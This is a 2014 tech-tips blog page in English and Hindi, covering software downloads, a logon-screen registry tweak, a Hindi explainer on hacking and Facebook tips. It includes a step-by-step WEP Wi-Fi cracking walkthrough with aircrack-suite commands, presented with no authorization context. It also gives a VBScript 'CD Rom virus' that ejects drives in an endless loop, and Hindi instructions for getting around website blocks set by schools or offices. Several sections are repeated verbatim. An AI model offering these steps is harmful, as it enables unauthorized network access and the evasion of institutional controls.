Sunday, 27 July 2014
Download Skype-6.18.0.105 latest version offline installer
Skype is a free software for video calling.
Features -
To Download Latest Version Offline Installer of Skype, simply click on Download Now button.
Features -
- Free Video Calling - We can call anyone else on Skype for free.
- Calls to Mobile and Landlines - We can also call on Mobiles and Landlines at low rates.
- Group Calling - We can also call less than 25 people at same time.
- Skype Click to Call - You can also Install Skype Click to Call extension to your Browser.
- Skype Profile - You can also create your Skype Profile.
To Download Latest Version Offline Installer of Skype, simply click on Download Now button.
Adobe Flash Player Offline installer
adobe flash player is a software for online streaming like YouTube, Dailymotion, Gaana.com etc.
To download Offline Installer of Adobe Flash Player, simply click on Download Now button. After click on download button, a new tab will be open on your browser. Scroll down the webpage and follow instruction described on photo below.
Friday, 18 July 2014
How to Break wifi password Encryption
Breaking any encryption involves knowing a few things. First, you
have to know that there is an encryption scheme. Secondly, you must know
how encryption works. Breaking any code manually is near impossible;
luckily, you can break the WEP encryption if you use a packet-sniffing
program.
Steps
-
1Use Linux. Windows cannot sniff WEP packets, but you can use a bootable CD of Linux
-
2Get a packet-sniffing program. Backtrack is a commonly-used option. Download the iso image and burn it on a bootable CD/DVD.
-
3Boot Linux and Backtrack. Use your bootable CD/DVDs.
- Note that this operating system is not required to be installed on hard drive. That means whenever you shutdown the Backtrack, all your data will be lost.
-
4Select a start-up option. The following Backtrack screen will show after booting. Change the option with the up and down arrow keys and select one. This tutorial will use the first option.
-
5Load the graphical interface via command base. In this option, Backtrack is started on command base. Type command: startx to continue.
-
6Click on terminal button at the bottom left. It’ll be the fifth option.
-
7Wait for the Linux command terminal to open.
-
8View your WLAN type. Enter the following command: “airmon-ng” (without quotes). You should see something like wlan0 beneath Interface.
-
9Get all the required information for the access point. Enter the following command: “airodump-ng wlan0″ (without quotes). You should get three things:
- BSSID
- Channel
- ESSID (AP Name)
- Here’s what the tutorial case turned up:
- BSSID 00:17:3F:76:36:6E
- Channel number 1
- ESSID(AP Name)Suleman
-
10Enter the following command. This one will use the example information above, but you should plug in your own. Command: “airodump-ng -w wep -c 1 — bssid 00:17:3F:76:36:6E wlan0″ (without quotes).
-
11Allow setup to start.
-
12Open a new terminal window. Type the following command, substituting the values for your own BSSID, Channel and ESSID. Command: “aireplay-ng -1 0 –a 00:17:3f:76:36:6E wlan0″ (without quotes).
-
13Open another new terminal window. Type the following command: “aireplay-ng -3 –b 00:17:3f:76:36:6e wlan0″ (without quotes).
-
14Allow setup to start.
-
15Go back to the first terminal window.
-
16Allow the data in this window to reach to 30000 or above. It will take 15 to 60 minutes (or more) depending on wireless signal, hardware and load on access point.
-
17Go to the third terminal window and press Ctrl + c.
-
18Pull up the directories. Type the following command: “dir” (without quotes). This will show the directories saved on it during decrypting.
-
19Use a cap file. For the example, it would be the following: “aircrack-ng web-02.cap” (without quotes). The setup shown below will start.
-
20Break the WEP encrypted key. After this setup completes, you’ll be able to break the key. In this example, it was {ADA2D18D2E}.
How to change windows logon screen.
This method will require you to modify the registry, and if that puts
a knot in your stomach, you should move on to the next section.
Step 1: Open the Windows Start menu and enter regedit into the search bar.
Step 2: Right click on HKEY_LOCAL_MACHINE and select Find.
Step 3: Search for OEMBackground, which should be in ComputerHKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionAuthenticationLogonUIBackground. If the key does not exist, add a new DWORD value with the name OEMBackground.
Step 4: Double click on the entry OEMBackground, and change the value from 0 to 1.

Step 5: Open Windows Explorer and go to the following path: %windir%system32oobe.
Step 6: Create a new folder named info, and open it.
Step 7: Create a new folder within info named backgrounds.
Step 8: Rename your desired wallpaper as backgroundDefault.jpg and place it inside the folder backgrounds (images must be less than 245KB in size).

That should do the trick, now just lock your PC, log off or reboot and enjoy.
The software is ridiculously easy to use, doesn’t require installation, and it even has built-in tools to automatically resize and recompress your images while leaving the original file untouched. The Logon Changer also lets you quickly change your logon wallpaper back to the Windows 7 default.

Start by downloading the app here, and then unzip the executable. Run the program and it should present you with a preview of your logon screen along with a few self-explanatory options: “Change Logon Screen” lets you browse to a new image, “Test” will bring up your logon screen, “Revert to Default Logon Screen” reapplies Windows 7′s original wallpaper.
Step 1: Open the Windows Start menu and enter regedit into the search bar.
Step 2: Right click on HKEY_LOCAL_MACHINE and select Find.
Step 3: Search for OEMBackground, which should be in ComputerHKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionAuthenticationLogonUIBackground. If the key does not exist, add a new DWORD value with the name OEMBackground.
Step 4: Double click on the entry OEMBackground, and change the value from 0 to 1.
Step 5: Open Windows Explorer and go to the following path: %windir%system32oobe.
Step 6: Create a new folder named info, and open it.
Step 7: Create a new folder within info named backgrounds.
Step 8: Rename your desired wallpaper as backgroundDefault.jpg and place it inside the folder backgrounds (images must be less than 245KB in size).
That should do the trick, now just lock your PC, log off or reboot and enjoy.
Third-party software
If you are uncomfortable with manually tinkering with the registry —
or simply have better things to be doing with your time — we understand.
Various third-party applications can change Windows 7′s default logon
wallpaper, but our personal favorite isTweak.com’s Logon Changer.The software is ridiculously easy to use, doesn’t require installation, and it even has built-in tools to automatically resize and recompress your images while leaving the original file untouched. The Logon Changer also lets you quickly change your logon wallpaper back to the Windows 7 default.
Start by downloading the app here, and then unzip the executable. Run the program and it should present you with a preview of your logon screen along with a few self-explanatory options: “Change Logon Screen” lets you browse to a new image, “Test” will bring up your logon screen, “Revert to Default Logon Screen” reapplies Windows 7′s original wallpaper.
How to make CD Rom Virus
Set oWMP = CreateObject(“WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count -1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count -1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Copy it in notepad and save as any.vbs then run this file see what happens.
to stop this press alt+ctrl+del and terminate the wscript.exe in process tab
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count -1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count -1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Copy it in notepad and save as any.vbs then run this file see what happens.
to stop this press alt+ctrl+del and terminate the wscript.exe in process tab
Wednesday, 16 July 2014
जानिए क्या होता है हैकिंग
 कंप्यूटरों की दुनिया में हैकिंग आम बात हो गई है और इन दिनों बड़े पैमाने
पर इसकी खबरें आती रहती है। लोगों के पर्सनल अकाउंट से डेटा गायब करने से
लेकर उसे बिगाड़ने तक की खबरें आती रहती हैं। यह सब होता है हैकिंग के
जरिये।
कंप्यूटरों की दुनिया में हैकिंग आम बात हो गई है और इन दिनों बड़े पैमाने
पर इसकी खबरें आती रहती है। लोगों के पर्सनल अकाउंट से डेटा गायब करने से
लेकर उसे बिगाड़ने तक की खबरें आती रहती हैं। यह सब होता है हैकिंग के
जरिये।हैकिंग का मतलब है किसी दूसरे के कंप्यूटर नेटवर्क या अकाउंट में बिना अनुमति के या अवैध तरीके से घुसना। कोई भी हैकर पहले आसान से टारगेट ढूंढ़ता है और फिर उसके सहारे और कंप्यूटरों को निशाना बनाता है। इस हमले के पीछे उसका उद्देश्य पूरे सिस्टम पर कब्जा करना होता है। इससे वह उस सिस्टम में एडिट, डीलिट, इन्स्टाल या फिर कोई भी फाइल किसी अन्य यूजर के फाइल में डाल सकता है।
इसके लिए हैकर सॉफ्टवेयर बग का इस्तेमाल करते हैं। वे कई तरह के बग का इस्तेमाल करके दूसरों के कंप्यूटरों में घुस जाते हैं। आजकल हैकर इसके लिए कई तरह के मॉडर्न सॉफ्टवेयर का इस्तेमाल भी करते हैं।
ऐसे किसी भी कम्प्यूटर पर खोलें ब्लॉक की गई वेबसाइट्स
स्कूल, कॉलेज या ऑफिस के कम्प्यूटर पर कई बार आपने अपनी पसंदीदा सोशल नेटवर्किंग साइट (फेसबुक, ट्विटर, गूगल प्लस)
खोलने की कोशिश की होगी। या फिर गाने सुनने के लिए यूट्यूब और गाने
डाउनलोड करने के लिए टोरेंट को एक्सेस किया होगा, लेकिन एडमिनिस्ट्रेशन
द्वारा वो साइट्स ब्लॉक कर दी गई होंगी। ऐसा कई बार होता है कि ऑफिस या
किसी अन्य संस्थान में कुछ खास वेबसाइट्स ब्लॉक कर दी जाती हैं। ये वहां
काम करने वाले लोगों के लिए परेशानी का कारण भी बन सकता है। ऐसे कई तरीके
हैं जिनसे किसी भी कम्प्यूटर पर ब्लॉक की गई वेबसाइट को खोला जा सकता है।
1. वेबसाइट के IP ऐड्रेस की मदद से-
वेबसाइट के IP ऐड्रेस की मदद से भी किसी साइट को कम्प्यूटर पर अनब्लॉक किया
जा सकता है। आमतौर पर किसी भी कम्प्यूटर पर वेबसाइट को ब्लॉक करने के लिए
उसका यूआरएल (URL) इस्तेमाल किया जाता है। ऐसे में किसी भी वेबासाइट को
खोलने के लिए उसके IP ऐड्रेस का इस्तेमाल किया जा सकता है। इसके लिए-
स्टेप 1- सबसे पहले अपने कम्प्यूटर के स्टार्ट मेनू पर जाएं और रन सिलेक्ट करें
स्टेप 2- अब रन कमांड बॉक्स में CMD टाइप करें।
स्टेप 3- CMD टाइप करते ही यूजर्स की स्क्रीन पर एक काले रंग की विंडो (कमांड विंडो) खुल जाएगी।
स्टेप 4- अब कमांड विंडो पर उस वेबसाइट का URL डालिए जिसे ओपन करना हो। उदाहरण के तौर पर- www.facebook.com
कैसे लिखना है- 'Ping www.facebook.com'
स्टेप 5- पिंग कमांड चलाते ही आपकी स्क्रीन पर वेबसाइट का URL दिखने लगेगा। इस URL को कॉपी कीजिए।
स्टेप 6- अब ये IP ऐड्रेस अपने ब्राउजर में जाकर टाइप करिए जहां अभी तक वेबसाइट का URL लिखते थे। ब्लॉक्ड वेबसाइट काम करने लगेगी।
URL को छोटा करना-
आगे की स्लाइड पर दिया हुआ तरीका तब काम करेगा जब कमांड प्रॉम्प्ट पर
वेबसाइट का URL ब्लॉक ना हो। अगर कमांड प्रॉम्पट पर भी वेबसाइट का URL
ब्लॉक है तो ये नया तरीका अपना सकते हैं।
स्टेप 1- सबसे पहले इनमें से किसी भी वेबसाइट शॉर्टेनिंग सर्विस को खोलिए-
http://goo.gl
https://bitly.com
स्टेप 2- अब दिए गए बॉक्स में उस वेबसाइट का URL डालिए जिसे खोलना है और URL को छोटा कर लीजिए।
स्टेप 3- जिस भी वेबसाइट का URL आपने छोटा किया होगा वो किसी नए URL की शक्ल में आपके सामने आएगी।
स्टेप 4- अब इस शॉर्ट URL को अपने वेबब्राउजर में पेस्ट करिए और नेट सर्फिंग कीजिए।
प्रॉक्सी सर्वर की मदद से-
अगर शॉर्ट URL भी काम नहीं कर रहा है तो प्रॉक्सी सर्वर की सेटिंग्स बदल कर भी ब्लॉक वेबसाइट्स को खोला जा सकता है। इसके लिए-
स्टेप 1- गूगल क्रोम ब्राउजर को खोलिए
स्टोप 2- Settings > Advance settings > पर क्लिक करें
स्टेप 3- अब शो एडवांस सेटिंग्स ( ‘Show advance settings ’) ऑप्शन पर क्लिक करें।
स्टेप 4- इसके बाद चेंज प्रॉक्सी सेटिंग्स (‘Change proxy setting’) पर क्लिक करें
स्टेप 5- अब एक डायलॉग बॉक्स आपकी स्क्रीन पर खुलेगा इसमें LAN सेटिंग्स का ऑप्शन सिलेक्ट करें।
स्टेप 6- अब यहां ‘Use Proxy Server for your LAN’ ऑप्शन के चेकबॉक्स पर क्लिक करें।
स्टेप 7- अब जिस भी वेबसाइट को आप खोलना चाहते हैं उसका नाम ऐड्रेस फील्ड में डालिए।
स्टेप 8- पोर्ट नंबर की जगह पर '80' लिखिए।
स्टेप 9- अब ओके पर क्लिक करें, ब्राउजर पर वेबसाइट खुल जाएगी।
वेबसाइट के IP ऐड्रेस की मदद से भी किसी साइट को कम्प्यूटर पर अनब्लॉक किया जा सकता है। आमतौर पर किसी भी कम्प्यूटर पर वेबसाइट को ब्लॉक करने के लिए उसका यूआरएल (URL) इस्तेमाल किया जाता है। ऐसे में किसी भी वेबासाइट को खोलने के लिए उसके IP ऐड्रेस का इस्तेमाल किया जा सकता है। इसके लिए-
स्टेप 1- सबसे पहले अपने कम्प्यूटर के स्टार्ट मेनू पर जाएं और रन सिलेक्ट करें
स्टेप 3- CMD टाइप करते ही यूजर्स की स्क्रीन पर एक काले रंग की विंडो (कमांड विंडो) खुल जाएगी।
स्टेप 4- अब कमांड विंडो पर उस वेबसाइट का URL डालिए जिसे ओपन करना हो। उदाहरण के तौर पर- www.facebook.com
कैसे लिखना है- 'Ping www.facebook.com'
स्टेप 5- पिंग कमांड चलाते ही आपकी स्क्रीन पर वेबसाइट का URL दिखने लगेगा। इस URL को कॉपी कीजिए।
स्टेप 6- अब ये IP ऐड्रेस अपने ब्राउजर में जाकर टाइप करिए जहां अभी तक वेबसाइट का URL लिखते थे। ब्लॉक्ड वेबसाइट काम करने लगेगी।
URL को छोटा करना-
आगे की स्लाइड पर दिया हुआ तरीका तब काम करेगा जब कमांड प्रॉम्प्ट पर वेबसाइट का URL ब्लॉक ना हो। अगर कमांड प्रॉम्पट पर भी वेबसाइट का URL ब्लॉक है तो ये नया तरीका अपना सकते हैं।
स्टेप 1- सबसे पहले इनमें से किसी भी वेबसाइट शॉर्टेनिंग सर्विस को खोलिए-
http://goo.gl
https://bitly.com
https://bitly.com
स्टेप 2- अब दिए गए बॉक्स में उस वेबसाइट का URL डालिए जिसे खोलना है और URL को छोटा कर लीजिए।
स्टेप 3- जिस भी वेबसाइट का URL आपने छोटा किया होगा वो किसी नए URL की शक्ल में आपके सामने आएगी।
स्टेप 4- अब इस शॉर्ट URL को अपने वेबब्राउजर में पेस्ट करिए और नेट सर्फिंग कीजिए।
प्रॉक्सी सर्वर की मदद से-
अगर शॉर्ट URL भी काम नहीं कर रहा है तो प्रॉक्सी सर्वर की सेटिंग्स बदल कर भी ब्लॉक वेबसाइट्स को खोला जा सकता है। इसके लिए-
स्टेप 1- गूगल क्रोम ब्राउजर को खोलिए
स्टोप 2- Settings > Advance settings > पर क्लिक करें
स्टेप 3- अब शो एडवांस सेटिंग्स ( ‘Show advance settings ’) ऑप्शन पर क्लिक करें।
स्टेप 4- इसके बाद चेंज प्रॉक्सी सेटिंग्स (‘Change proxy setting’) पर क्लिक करें
स्टेप 5- अब एक डायलॉग बॉक्स आपकी स्क्रीन पर खुलेगा इसमें LAN सेटिंग्स का ऑप्शन सिलेक्ट करें।
स्टेप 6- अब यहां ‘Use Proxy Server for your LAN’ ऑप्शन के चेकबॉक्स पर क्लिक करें।
स्टेप 7- अब जिस भी वेबसाइट को आप खोलना चाहते हैं उसका नाम ऐड्रेस फील्ड में डालिए।
स्टेप 8- पोर्ट नंबर की जगह पर '80' लिखिए।
स्टेप 9- अब ओके पर क्लिक करें, ब्राउजर पर वेबसाइट खुल जाएगी।
ऐसे छुटकारा पाएं फेसबुक पर कैंडी क्रश रिक्वेस्ट से , Block Candy Crush Saga and other requests and notifications on Facebook
अगर आप भी इस प्रॉब्लम से परेशान हैं, तो इससे आसानी से छुटकारा पा सकते हैं।
1. फेसबुक के रिक्वेस्ट पेज पर लॉग-इन करिए।
2. इस पेज पर अगर कोई रिक्वेस्ट दिख रही हो, तो उसके X पर क्लिक करने के बाद ब्लॉक कर दीजिए।
3. बाईं तरफ 'Invitations' पर क्लिक करिए। अब कोई इन्विटेशन दिख रही हो, तो उसके भी X पर क्लिक करने के बाद ब्लॉक कर दीजिए।
बधाई हो! आप कैंडी क्रश सागा जैसे तमाम अनचाहे गेम्स आदि की नोटिफिकेशंस से छुटकारा पा चुके हैं। लेकिन आप खुद यह गेम खेल सकते हैं। वैसे अगर आप इसके नाम से ही चिढ़ने लगे हैं और इसे पूरी तरह ब्लॉक करना चाहते हैं, तो ये स्टेप्स अपनाएं:
1. फेसबुक पर लॉग-इन करें। ऊपर दाईं तरफ सिक्यॉरिटी शॉर्टकट्स के बटन पर क्लिक करें। उसमें सबसे नीचे 'See More Settings' पर क्लिक करें।
2. जो पेज खुलेगा, उसमें बाईं तरफ Blocking पर क्लिक करें।
3. सबसे नीचे Block Apps में ऐप सर्च करें और क्लिक करके पूरी तरह ब्लॉक कर दें। कभी अनब्लॉक करना चाहें, तो यहीं से अनब्लॉक भी कर सकते हैं।
1. फेसबुक के रिक्वेस्ट पेज पर लॉग-इन करिए।
2. इस पेज पर अगर कोई रिक्वेस्ट दिख रही हो, तो उसके X पर क्लिक करने के बाद ब्लॉक कर दीजिए।
3. बाईं तरफ 'Invitations' पर क्लिक करिए। अब कोई इन्विटेशन दिख रही हो, तो उसके भी X पर क्लिक करने के बाद ब्लॉक कर दीजिए।
बधाई हो! आप कैंडी क्रश सागा जैसे तमाम अनचाहे गेम्स आदि की नोटिफिकेशंस से छुटकारा पा चुके हैं। लेकिन आप खुद यह गेम खेल सकते हैं। वैसे अगर आप इसके नाम से ही चिढ़ने लगे हैं और इसे पूरी तरह ब्लॉक करना चाहते हैं, तो ये स्टेप्स अपनाएं:
1. फेसबुक पर लॉग-इन करें। ऊपर दाईं तरफ सिक्यॉरिटी शॉर्टकट्स के बटन पर क्लिक करें। उसमें सबसे नीचे 'See More Settings' पर क्लिक करें।
2. जो पेज खुलेगा, उसमें बाईं तरफ Blocking पर क्लिक करें।
3. सबसे नीचे Block Apps में ऐप सर्च करें और क्लिक करके पूरी तरह ब्लॉक कर दें। कभी अनब्लॉक करना चाहें, तो यहीं से अनब्लॉक भी कर सकते हैं।
Subscribe to:
Comments (Atom)



